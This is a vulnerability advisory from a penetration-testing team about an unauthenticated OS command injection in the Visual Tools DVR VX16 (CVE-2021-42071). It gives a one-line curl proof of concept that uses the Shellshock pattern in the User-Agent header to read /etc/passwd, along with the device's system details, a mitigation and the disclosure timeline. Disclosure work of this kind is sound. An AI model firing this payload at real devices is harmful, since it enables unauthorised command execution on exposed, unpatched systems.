Visual Tools DVR VX16 4.2.28.0 – OS Command Injection (unauthenticated)
Tinexta Cyber Offensive Security Team identified a critical vulnerability during regular penetration testing on a client related to Visual Tools (trademark) a software from AX Solution LA (https://visual-tools.com).
At the time of publication (see the timeline at the bottom of the article), Swascan informed AX Solution of the vulnerability without any response.
This article will be updated with the publisher’s response.
AX solutions at a glance
AX Solutions is a company with a solid technical, financial and commercial infrastructure, whose management is guided by the strategic vision of its executives and by the partnership with the most important technological and commercial partners in the fields of security and image technology.
AX Solutions develops and manufactures products and solutions for intelligent video observation and people counting for the professional market. These are sold under the Visual Tools brand through a strengthened international distribution channel consisting of a broad network of partners with active presence in more than 40 countries.
Technical summary
During a Penetration Test, Tinexta Cyber’s cybersecurity research team found an important vulnerability on: Visual Tools DVR VX16 4.2.28.0
| Vulnerability | CVSSv3.1 | Severity |
| OS Command Injection | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H | 9.8 Critical |
In the following section the technical details about this vulnerability, including evidence and a proof-of-concept.
This vulnerability can affect hundreds of Internet-connected devices.

Vulnerability details
OS Command Injection (unauthenticated)
- CWE-78: Improper Neutralization of Special Elements used in an OS Command (‘OS Command Injection’)
- CVSSv3.1: 9.8 [AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H]
- OWASP: A1:2017-Injection
Description
In Visual Tools DVR VX16 4.2.28, an unauthenticated attacker can obtain remote command execution via shell metacharacters in the cgi-bin/slogin/login.py User-Agent HTTP header.
It is possible to launch the attack remotely without any form of authentication.
Proof of Concept
The following POC shows how to run system commands and get a remote shell.
# curl -H 'User-Agent: () { :; }; echo ; echo ; /bin/cat /etc/passwd' bash -s :'' http://DVR_ADDR:PORT/cgi-bin/slogin/login.py
To demonstrate the vulnerability, it was chosen to execute the command “/bin/cat /etc/passwd” showing the contents of the file.

Command execution “/bin/cat /etc/password”
More details about the DVR:
| Note | Details |
| System Information | Linux VSserver 2.6.35.4; i686 GNU/Linux Embedded Debian GNU 0.7 |
| Bash | GNU bash, version 3.2.39(1)-release(i486-pc-linux gnu) |
Impact
An attacker could obtain access to the remote system and execute arbitrary commands on the Linux-based system as unprivileged user.
Remediation
Swascan is not aware of a patch or update to fix this vulnerability.
Please contact the vendor asking for new releases, patch or device upgrade.
Mitigation
The Tinexta Cyber Cyber Security Research Team suggests to do not deploy the device directly on the internet, instead set up the DVR behind a VPN connection.
Disclosure Timeline:
- 2020-giu-01: Vulnerabilities discovered
- 2020-giu-06: Vendor contacted by email (1st time, no reply)
- 2021-giu-18: CERT/CC contacted by email (no reply)
- 2021-giu-28: Vendor contacted by email (2nd time, no reply)
- 2021-lug-05: Exploit posted
- 2021-lug-07: CVE-ID requested at MITRE
- 2021-10 ottobre: issued CVE-ID CVE-2021-42071
Sources and references:
- https://www.cve.org/CVERecord?id=CVE-2021-42071
- https://nvd.nist.gov/vuln/detail/CVE-2021-42071
- https://www.exploit-db.com/exploits/50098
- https://visual-tools.com/
- https://en.wikipedia.org/wiki/Shellshock_(software_bug)
- https://owasp.org/www-community/attacks/Command_Injection
- https://cwe.mitre.org/data/definitions/78.html
- https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/OS_Command_Injection_Defense_Cheat_Sheet.md
